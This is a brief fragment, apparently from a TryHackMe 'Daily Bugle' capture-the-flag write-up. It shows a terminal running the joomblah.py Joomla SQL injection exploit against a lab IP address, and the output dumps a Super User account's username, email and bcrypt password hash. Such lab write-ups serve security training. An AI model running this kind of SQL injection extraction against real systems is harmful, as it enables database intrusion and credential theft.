 ┌──(kali㉿kali)-[~/Documents/THM/DailyBugle]
└─$ python2.7 joomblah.py http://10.10.50.236
joomblah
[-] Fetching CSRF token
[-] Testing SQLi
-  Found table: fb9j5_users
-  Extracting users from fb9j5_users
[$] Found user ['811', 'Super User', 'jonah', 'jonah@tryhackme.com', '$2y$10$0veO/JSFh4389Lluc4Xya.dfy2MF.bZhz0jVMw.V.d3p12
kBtZutm', '', '']
-  Extracting sessions from fb9j5_session